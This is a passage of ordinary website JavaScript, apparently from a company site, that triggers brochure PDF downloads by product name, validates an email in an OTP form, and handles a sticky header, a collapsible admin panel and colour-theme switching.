var link = document.createElement('a');                            link.href = "Brochure/EAsset.pdf";                            link.download = 'Brochure/EAsset.pdf';                            link.dispatchEvent(new MouseEvent('click'));                        }                         else if (product == "FLUIJO") {                            var link = document.createElement('a');                            link.href = "Brochure/FLUIJO.pdf";                            link.download = 'Brochure/FLUIJO.pdf';                            link.dispatchEvent(new MouseEvent('click'));                        }                         else if (product == "HOSPITAL_ngage") {                            var link = document.createElement('a');                            link.href = "Brochure/HOSPITAL_ngage.pdf";                            link.download = 'Brochure/HOSPITAL_ngage.pdf';                            link.dispatchEvent(new MouseEvent('click'));                        }                         else if (product == "LIVEPRO") {                            var link = document.createElement('a');                            link.href = "Brochure/LIVEPRO.pdf";                            link.download = 'Brochure/LIVEPRO.pdf';                            link.dispatchEvent(new MouseEvent('click'));                        }                         else if (product == "MEDIAPUMP&CAMSTREAM") {                            var link = document.createElement('a');                            link.href = "Brochure/MEDIAPUMP&CAMSTREAM.pdf";                            link.download = 'Brochure/MEDIAPUMP&CAMSTREAM.pdf';                            link.dispatchEvent(new MouseEvent('click'));                        }                         else if (product == "NEWSBUZZ") {                            var link = document.createElement('a');                            link.href = "Brochure/NEWSBUZZ.pdf";                            link.download = 'Brochure/NEWSBUZZ.pdf';                            link.dispatchEvent(new MouseEvent('click'));                        }                         else if (product == "OCRIPT") {                            var link = document.createElement('a');                            link.href = "Brochure/OCRIPT.pdf";                            link.download = 'Brochure/OCRIPT.pdf';                            link.dispatchEvent(new MouseEvent('click'));                        }                         else if (product == "Rapid") {                            var link = document.createElement('a');                            link.href = "Brochure/RAPID.pdf";                            link.download = 'Brochure/RAPID.pdf';                            link.dispatchEvent(new MouseEvent('click'));                        }                        else if (product == "TRANSIT") {                             var link = document.createElement('a');                            link.href = "Brochure/TRANSIT.pdf";                            link.download = 'Brochure/TRANSIT.pdf';                            link.dispatchEvent(new MouseEvent('click'));                        }                  }              });            }             function clearmodel() {                document.getElementById("ContentPlaceHolder1_txt_email").value = "";                document.getElementById("ContentPlaceHolder1_txt_otp").value = "";                document.getElementById("otp_body").style.display = "none";                document.getElementById("btn_dn").style.display = "none";            }              function validateEmail(ContentPlaceHolder1_txt_email) {                var reg = /^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/;                if (reg.test(ContentPlaceHolder1_txt_email.value) == false) {                    alert('Invalid Email Address');                    return false;                }                else {                    return true;                }            }


--- FILE ---
content_type: application/javascript
request_url: https://www.dnavigation.com/script/index.js
body_size: 554
content:
$(document).ready(function() {     $("#panel-admin").css("display", "none");      $('.open').click(function() {         $("#panel-admin").animate({ width: 'toggle' }, 100);     });      if (!document.getElementById('wrapper').className && !localStorage.getItem("selectedColor")) {         console.log('in if');         document.getElementById('wrapper').classList.add('blue');     } else {         console.log('else');         var colorClass = localStorage.getItem("selectedColor");         document.getElementById('wrapper').classList.add(colorClass);     }       $('.panel-group').on('hidden.bs.collapse', toggleIcon);     $('.panel-group').on('shown.bs.collapse', toggleIcon);  });   $(window).scroll(function() {      if ($(this).scrollTop() > 50) {         $('header').addClass("sticky");     } else {         $('header').removeClass("sticky");     } });   function toggleIcon(e) {     $(e.target)         .prev('.panel-heading')         .find(".more-less")         .toggleClass('fa-plus fa-minus'); }  function mytheme(index) {     switch (index) {         case 0:             changeColor('cyan');             break;         case 1:             changeColor('orange');             break;         case 2:             changeColor('lightgreen');             break;         case 3:             changeColor('red');             break;         case 4:             changeColor('green');             break;         case 5:             changeColor('blue');             break;         default:             changeColor('blue');     }     var selectedClass = document.getElementById('wrapper').className;     localStorage.setItem("selectedColor", selectedClass); }  function changeColor(color) {     $('#wrapper').removeClass();     $('#wrapper').addClass(color); }
